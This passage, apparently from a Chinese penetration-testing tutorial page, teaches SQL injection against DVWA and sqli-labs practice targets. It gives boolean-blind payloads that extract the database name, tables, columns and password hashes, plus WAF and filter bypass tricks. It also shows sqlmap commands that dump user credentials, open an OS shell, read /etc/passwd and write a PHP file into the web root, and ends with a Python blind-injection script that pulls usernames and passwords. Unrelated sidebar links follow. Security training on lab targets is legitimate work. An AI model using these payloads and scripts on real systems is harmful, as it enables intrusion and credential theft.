1.执行 SQL 注入攻击时,服务器会响应来自数据库服 务器的错误信息,信息提示 SQL 语法不正确等
2.一般在页面上直接就会显示执行 SQL 语句的结果
SQL 盲注 :
1. 服务器不会直接返回数据库错误 or 语法错误,而是会返回程序开发所设置的特定信息。
2.页面上不会直接显示 SQL 执行的结果,所以会出现不确定 SQL 语句是否执行的情况
15.2、盲注类型
(1)基于布尔的盲注
(2)基于时间的盲注
(3)基于order by的盲(基于报错的盲注)
15.3、SQL盲注-测试思路
(1)对于布尔的盲注,服务器不会返回数据库错误或者语法错误,只会有两种页面显示。当语句正确的时候返回一个正常的页面,错误的时候返回另外 一个页面。
我们就可以构造:真或假的判断条件,然后根据服务器对不同的请求返 回不同的页面结果(True、False),去猜解数据库里的各项信息。
在不断调整判断条件中的数值以逼近真实值,特别是需要关注响应从 True<–>False发生变化的转折点。
(2)对于基于时间的盲注,服务器不会返回数据库错误或者语法错误,并且 输出的页面都一样。
我们可以构造:真或假判断条件的 SQL 语句,且 SQL 语句中需要联合 使用sleep()函数一同向服务器发送请求.
根据服务器响应结果:是否会执行所设置时间的延迟响应,以此来判断 所构造条件的真or假(若执行sleep延迟,则表示当前设置的判断条件为 真)。
然后不断调整判断条件中的数值以逼近真实值,最终确定具体的数值。
15.4、SQL 盲注测试
1.判断是否存在注入 不管输入框输入为何内容,页面上只会返回以下2种情形的提示: 这里使用 DVWA 靶场
(1)满足查询条件则返回"User ID exists in the database."(这种我们称为成功的回显,有助于脚本辨别)
(2)不满足查询条件则返回"User ID is MISSING from the database." 两者返回的内容随所构造的真假条件而不同,说明存在SQL盲注。
序号 构造User ID取值的语句 输出结果
① 1 exists
② ' MISSING
③ '# exists
④ 1 and 1=1 # exists
⑤ 1 and 1=2 # exists
⑥ 1' and 1=1 # exists
⑦ 1' and 1=2 # MISSING
由语句⑥和⑦构造真假条件返回对应不同的结果,可知存在字符型的布尔盲注漏洞
15.5、SQL 盲注-猜解数据库名
15.5.1、猜解当前数据库名称
数据库名称的属性:字符长度、字符组成的元素(字母/数字/下划线 /…)&元素的位置(首位/第2位/…/末位)
(1)判断数据库名称的长度(二分法思维)
输入 输出
1' and length(database())>10 # MISSING
1' and length(database())>5 # MISSING
1' and length(database())>3 # exists
1' and length(database())=4 # exists
结论:当前数据库名称的长度等于
(2)判断数据库名称的字符组成元素
利用 substr() 函数截取字符,以及利用 ascii()函数把字符转换成 ASCII 值。
substr() 语法: substr(string string, num start, num length); string为字符串,截取的目标字符串;
start为起始位置,从 1 开始;
length为长度,截取字符串的长度。
实例:
substr((select database()),1,1)
ascii(substr((select database()),1,1))
在构造语句比较之前,先查询以下字符的ASCII码的十进制数值作为参考:

以上常规可能用到的字符的ASCII码取值范围:[48,122]
当然也可以扩大范围,在ASCII码所有字符的取值范围中筛选:[0,127]
输入 输出
1' and ascii(substr(database(),1,1))>88 # exists
1' and ascii(substr(database(),1,1))>105 # MISSING
1' and ascii(substr(database(),1,1))>96 # exists
1' and ascii(substr(database(),1,1))>100 # MISSING
1' and ascii(substr(database(),1,1))>98 # exists
1' and ascii(substr(database(),1,1))=99 # MISSING
1' and ascii(substr(database(),1,1))=100 # exists
数据库名称的首位字符对应的ASCII码数值为100,是字母 d
类似以上操作,分别猜解第2位、3位、4位元素的字符:
1' and ascii(substr(database(),2,1))=118 #
...==>第2位字符为 v
1' and ascii(substr(database(),3,1))=119 #
...==>第3位字符为 w
1' and ascii(substr(database(),4,1))=97 #
...==>第4位字符为 a
从而,获取到当前连接数据库的名称为:dvwa
15.5.2、猜解数据库中的数据表信息
数据表名称的属性:字符长度、字符组成的元素(字母/数字/下划线 /…)&元素的位置(首位/第2位/…/末位)
判断数据库中 第一个 数据表名称的长度(二分法思维)
输入 输出
1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>5# exists
1' and length((select table_name))>10# MISSING
1' and length((select table_name))<10# exists
1' and length((select table_name))=9# exists
猜测数据库中第一个数据表名称的第一个字符
输入 输出
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97# exists
1' and ascii(substr((select table_name from …)1,1))>105 # MISSING
1' and ascii(substr((select table_name from …)1,1))>100 # exists
1' and ascii(substr((select table_name from …)1,1))>103 # MISSING
1' and ascii(substr((select table_name from …)1,1))>102 # exists
1' and ascii(substr((select table_name from …)1,1))=103 # exists
数据库中第一个数据表名称的第一个字符,是字母 g
猜测数据库中第一个数据表名称的其他字符
输入 输出
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),2,1))>97# exists
1' and ascii(substr((select table_name from …)2,1))=117 #(第2个字符:u) exists
1' and ascii(substr((select table_name from …)3,1))=101 #(第3个字符:e) exists
1' and ascii(substr((select table_name from …)4,1))>115 #(第3个字符:s) exists
数据库中第一个数据表名称: guestbook
猜测数据库中第二个数据表的名称
输入 输出
1' and length((select table_name from information_schema.tables where
table_schema=database() limit 1,1))=5#(第2个数据表长度:5) exists
1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 1,1),1,1))=117#(第1个字符:u) exists
1' and ascii(substr((select table_name from …)3,1))=115 #(第2个字符:s) exists
1' and ascii(substr((select table_name from …)4,1))>101 #(第3个字符:e) exists
数据库中第二个数据表名称: users
还有一种比较简便的方法
输入 输出
1' and (select count(*) from information_schema.tables where
table_schema=database() and table_name='users' )=1 # exists
1' and (select count(*) from information_schema.tables where
table_schema=database() and table_name='admin' )=1 # MISSING
15.5.3、猜解字段名
表中的字段名也一样,当字段数目较多、名称较长的时候,若依然按照以上方式 手工猜解,则会耗费比较多的时间。
当时间有限的情况下,实际上有的字段名可能并不太需要获取,字段的位置也暂 且不作太多关注,首先获取几个包含关键信息的字段,如:用户名、密码…
【猜想】数据库中可能保存的字段名称
用户名:username/user_name/uname/u_name/user/name/...
密码:password/pass_word/pwd/pass/...
输入 输出
1' and (select count(*) from information_schema.columns where
table_schema=database() and table_name='users' and column_name='username')=1 # MISSING
1' and (select count(*) from information_schema.columns where
table_schema=database() and table_name='users' and column_name='user')=1 # exists
1' and (select count(*) from information_schema.columns where
table_schema=database() and table_name='users' and column_name=password')=1 # exists
表中存在字段:user 和 password
(1)用户名的字段值的长度
输入 输出
1' and length(substr((select user from users limit 0,1),1))<10 # exists
1' and length(substr((select user from users limit 0,1),1))<5 # MISSING
1' and length(substr((select user from users limit 0,1),1))>5 # MISSING
1' and length(substr((select user from users limit 0,1),1))=5 # exists
user 字段中第1个字段值的字符长度 =5
(2)密码的字段值
输入 输出
1' and length(substr((select password from users limit 0,1),1))>10 # exists
1' and length(substr((select password from users limit 0,1),1))>20 # exists
1' and length(substr((select password from users limit 0,1),1))>40 # MISSING
1' and length(substr((select password from users limit 0,1),1))>30 # exists
1' and length(substr((select password from users limit 0,1),1))=32 # exists
password字段中第1个字段值的字符长度=32,可能是 md5加密的32位字符串, 一个字符一个字符的猜解需要更长的时间。
方式①:用二分法依次猜解user/password字段中每组字段值的每个字符组成
user字段--第1组取值
第1个字符 1' and ascii(substr((select user from users limit 0,1),1,1))=xxx #
第2个字符 1' and ascii(substr((select user from users limit 0,1),2,1))=xxx #
第n个字符 1' and ascii(substr((select user from users limit 0,1),n,1))=xxx #
password字段-第1组取值
第n个字符 1' and ascii(substr((select password from users limit 0,1),n,1))=xxx #
第二组就可以将 limit 0,1改为limit 1,1,依次进行猜解,建议写一个脚本来跑
16、SQL 注入绕 WAF
16.1、绕过安全狗实战
一般安全狗都只是检测 GET 请求,默认情况下 POST 请求和 COOKIE 等都是不检测的
通过请求方式的改变来绕过默认情况下的安全狗
上述的方式是和 SQL 漏洞类型有关的,如果是 GET 请求,该怎么绕过?
首先来看些数据库特性:
(1)注释
#、--、-- -、--+、//、/**/、/*letmetset*/、;%00
(2)空格
MySQL中可以代替空格中字符有:
/**/、()、+、%20、%09、%0a、0x0a、0x0b、0x0c、0x0d等
还可以使用
+、-、~、.等
我们在拼接语句时候就可以在这里使用,比如:
union+select+1,2
17、SQL 注入----二次注入
仅在入库的时候对输入进行了转义,但是 之后从数据库出库时没有对之前存入的数 据进行处理导致恶意语句被执行

18、SQL 注入 Bypass
(1)大小写绕过 Or,OR,oR
(2)双写绕过 select,seselectect
(3)编码绕过 hex,urlencode
(4)内联注释绕过 /*or*/
(5)过滤空格 :%0a %09 + 等
(6)过滤引号:16进制编码
(7)过滤 and or xor 等,&& || | !
(8)过滤 = 号,<>
运算符
and => &&
or => ||
xor => |
not => !
= => like、rlike、regexp
<> => between and、greatest、least、
=
大小写
UnIon、SeLecT
19、SQL注入脚本编写
(一)tamper脚本
使用 sqlmap:
1、sqlmap tamper 的使用
由于 sql 注入的影响过于广泛,只是现代防护越来越严密。为了突破这些防护,我们可以使用 tamper。sqlmap/tamper 是官方给出的一些绕过脚本,可以配合渗透测试人员完成更高效更高质量的测试,也可以自己编写一些更有针对性的绕过脚本
1.1、绕过base64加密:
打开网站,发现需要传入参数 id ,传入正常 id 后发现页面没反应,这是 base64 加密后再次传入,就可以看到正常的查询结果了。
在URL: ?id=1 ------------ ?id=MQ==
1)测试注入点
传入 1 and 1=1 ,然后进行 base64 加密,发现返回正常页面
传入 1 and 1=2 ,然后进行 base64 加密,发现返回非正常页面。
使用 sqlmap 工具:
sqlmap -u 127.0.0.1:8808/base64.php?id=MQ== --tamper=base64encode # --tamper=bae64encode 对所有输入进行base64加密
2)获取数据库信息
sqlmap -u 127.0.0.1:8808/base64.php?id=MQ== --tamper=base64encode --dbs
3)获取数据表的信息
sqlmap -u 127.0.0.1:8808/base64.php?id=MQ== --tamper=base64encode -D security --tables
4)获取字段数信息
sqlmap -u 127.0.0.1:8808/base64.php?id=MQ== --tamper=base64encode -D security -T users --columns
5)获取数据
sqlmap -u 127.0.0.1:8808/base64.php?id=MQ== --tamper=base64encode -D security -T users -C username,password --dump # --dump 获取数据
2、 sqlmap --os–shell
sqlmap 中的 --os-shell 命令是 sqlmap 提供的一个执行目标系统命令的交互式 shell
sqlmap -u URL --os-shell
3、sqlmap 读写文件
sqlmap 提供了可读可写文件的参数,首先找需要知道网站的物理路径,其次需要有科协或可读的权限。
--file-read=RFILE #从后端的数据库管理系统,文件系统读取文件(物理路径)
sqlmap -u URL --file-read /etc/passwd
--file-write=WFILE #编辑后端的数据库管理系统文件系统上的本地文件(mssql xp_shell)
--file-dest=DFILE #后端的数据库管理系统写入文件的绝对路径
sqlmap -u URL --file-dest /var/www/html/info.php --file-write "C:\1.txt"
具体另见文章。。。
(二)盲注脚本
简单演示,好一点的上 github 上搜索
import requests
# 获取数据库名长度
def database_len():
for i in range(1, 10):
url = f"http://172.16.0.188/sqli-labs/Less-8/?id=1' and length(database())>{
i}"
r = requests.get(url + '%23')
if 'You are in' not in r.text:
print('database_length:', i)
return i
#获取数据库名
def database_name(databaselen):
name = ''
#print(databaselen)
for j in range(1, databaselen+1):
for i in "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz":
url = "http://172.16.0.188/sqli-labs/Less-8/?id=1' and substr(database(),%d,1)='%s'" % (j, i)
#print(url+'%23')
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('database_name:', name)
# 获取数据库表
def tables_name():
name = ''
for j in range(1, 30):
for i in 'abcdefghijklmnopqrstuvwxyz,':
url = "http://172.16.0.188/sqli-labs/Less-8/?id=1' " \
"and substr((select group_concat(table_name) from information_schema.tables " \
"where table_schema=database()),%d,1)='%s'" % (j, i)
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('table_name:', name)
# 获取表中字段
def columns_name():
name = ''
for j in range(1, 30):
for i in 'abcdefghijklmnopqrstuvwxyz,':
url = "http://172.16.0.188/sqli-labs/Less-8/?id=1' " \
"and substr((select group_concat(column_name) from information_schema.columns where " \
"table_schema=database() and table_name='users'),%d,1)='%s'" % (j, i)
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('column_name:', name)
# 获取username
def username_value():
name = ''
for j in range(1, 100):
for i in '0123456789abcdefghijklmnopqrstuvwxyz,_-':
url = "http://172.16.0.188/sqli-labs/Less-8/?id=1' " \
"and substr((select group_concat(username) from users),%d,1)='%s'" % (j, i)
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('username_value:', name)
# 获取password
def password_value():
name = ''
for j in range(1, 100):
for i in '0123456789abcdefghijklmnopqrstuvwxyz,_-':
url = "http://172.16.0.188/sqli-labs/Less-8/?id=1' " \
"and substr((select group_concat(password) from users),%d,1)='%s'" % (j, i)
r = requests.get(url + '%23')
if 'You are in' in r.text:
name = name + i
break
print('password_value:', name)
if __name__ == '__main__':
dblen = database_len()
database_name(dblen)
tables_name()
columns_name()
username_value()
password_value()
边栏推荐
- leetcode 11. The container that holds the most water
- [OpenCV] Cascade classifier training model
- 半导体制造业回流美国?宏碁创始人施振荣:违反垂直分工大趋势
- BOM系列之sessionStorage
- leetcode/字符串中的所有变位词(s1字符串的某个排列是s2的子串)的左索引
- An动画基础之元件的图形动画与按钮动画
- Comics: how do you prove that sleep does not release the lock, and wait to release lock?
- An工具介绍之形状工具及渐变变形工具
- 厨卫电器行业数字化集采管理系统:优化产业供应结构,实现采购业务流程集中管控
- 中英文说明书丨Abbkine AbFluor 488-鬼笔环肽
猜你喜欢
OpenCV perspective transform

An基本工具介绍之选择线条工具(包教会)
![[微服务]多级缓存](/img/58/72e01c789a862c058cba58b9113272.png)
[微服务]多级缓存
The components of the basis of An animation movie clip animation between traditional filling
![[OpenCV] Cascade classifier training model](/img/37/ba57190d3515432700ec97ad14d0b9.png)
[OpenCV] Cascade classifier training model
An introduction to the skeleton tool

HCIP第十五天笔记(企业网的三层架构、VLAN以及VLAN 的配置)

leetcode16最接近的三数之和 (排序+ 双指针)
How to disable software from running in the background in Windows 11?How to prevent apps from running in the background in Windows 11

保健用品行业B2B电子商务系统:供采交易全链路数字化,助推企业管理精细化
随机推荐
How to disable software from running in the background in Windows 11?How to prevent apps from running in the background in Windows 11
如何合理安排一天,做到高效备考?
背后的力量 | 提升医疗服务“速度“和“温度” 华云数据助力上海国际医学中心加速智慧医院建设
An animation optimization of traditional guide layer animation
Graphic animation and button animation of an animation basic component
[Blue Bridge Cup Trial Question 48] Scratch Dance Machine Game Children's Programming Scratch Blue Bridge Cup Trial Question Explanation
How to make the history record time-stamped before
Comics: how do you prove that sleep does not release the lock, and wait to release lock?
厨卫电器行业数字化集采管理系统:优化产业供应结构,实现采购业务流程集中管控
如何让history历史记录前带时间戳
Heaps
Nanoprobes Ni-NTA-Nanogold——用于 His 标签标记和检测
Golang sync.WaitGroup
ECCV 2022 | AirDet: 无需微调的小样本目标检测方法
IDEA的模板(Templates)
Golang interface interface
北斗三号系统建成开通两周年:基础设施端核心技术已实现自主可控
[微服务]多级缓存
冷链行业商业供应链系统:实现全流程数字化协同,激活企业迸发市场活力
类和对象(中上)